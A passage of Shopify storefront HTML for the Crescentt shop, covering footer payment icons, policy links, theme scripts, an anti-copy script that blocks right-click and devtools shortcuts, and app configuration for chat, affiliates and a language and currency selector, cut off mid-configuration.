                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-eu" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/en-eu/cart/add',
        cart_change_url: '/en-eu/cart/change',
        cart_update_url: '/en-eu/cart/update',
        cart_clear_url: '/en-eu/cart/clear',
        cart_url: '/en-eu/cart',
        predictive_search_url: '/en-eu/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_